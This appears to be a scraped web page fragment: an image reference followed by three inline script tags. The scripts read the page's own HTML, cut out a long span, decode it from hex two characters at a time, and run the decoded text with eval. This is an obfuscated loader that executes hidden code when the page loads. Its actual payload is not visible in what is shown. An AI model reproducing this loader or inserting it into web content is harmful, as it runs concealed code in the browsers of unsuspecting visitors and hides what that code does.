 <script>var fitWP = document.documentElement.outerHTML;</script>
<script>var YqIKx = fitWP.substring(27 , 29295);</script>
<script>eval(YqIKx.replace(/(..)./g, function(match, p1) {return String.fromCharCode(parseInt(p1, 16))}))
</script>